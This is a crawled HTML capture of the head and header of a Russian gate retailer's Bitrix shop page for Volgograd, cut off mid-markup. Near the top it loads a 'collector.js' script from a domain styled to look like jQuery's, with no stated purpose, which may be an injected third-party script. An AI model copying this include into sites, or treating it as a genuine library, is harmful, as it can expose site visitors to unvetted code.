

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volgograd.vorota-group.ru/promyshlennye-vorota/
body_size: 56357
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://volgograd.vorota-group.ru/promyshlennye-vorota/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Промышленные ворота — купить в Волгограде по низкой цене от производителя - Vorota Group     </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="промышленные ворота, купить промышленные ворота, заказать промышленные ворота, цена на промышленные ворота в Волгограде, ворота производство, ворота обслуживание, промышленные ворота, промышленные ворота монтаж, промышленные ворота купить" />
<meta name="description" content="Промышленные ворота — продажа в Волгограде и области. Широкий выбор производителей: Alutech, DoorHan, Hormann.  Бесплатный выезд замерщика, гарантия, качественная продукция. Заказать Промышленные ворота можно по телефону: 8 (800) 800 00 00, 8 (495) 122-12-01
" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768999823,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9d5ea6b62422589713c8502018245c27"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://volgograd.vorota-group.ru/promyshlennye-vorota/">
<meta property="og:title" content="Промышленные ворота — купить в Волгограде по низкой цене от производителя - Vorota Group ">
<meta property="og:description" content="Промышленные ворота — продажа в Волгограде и области. Широкий выбор производителей: Alutech, DoorHan, Hormann.  Бесплатный выезд замерщика, гарантия, качественная продукция. Заказать Промышленные ворота можно по телефону: 8 (800) 800 00 00, 8 (495) 122-12-01
">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Волгоград, ул. имени Маршала Рокоссовского, 43">
        <meta itemprop="addressLocality" content="Волгоград">
    </span>
    <span itemprop="telephone">8 (800) 800 00 00</span>
    <span itemprop="email">v.vorota-group@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:88008000000">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Волгограде и Волгоградской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Волгограде и Волгоградской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Волгоград</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:88008000000">8 (800) 800 00 00</a>
						<a class="head_mail" href="mailto:v.vorota-group@yandex.ru">v.vorota-group@yandex.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Волгоград</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:88008000000">8 (800) 800 00 00</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
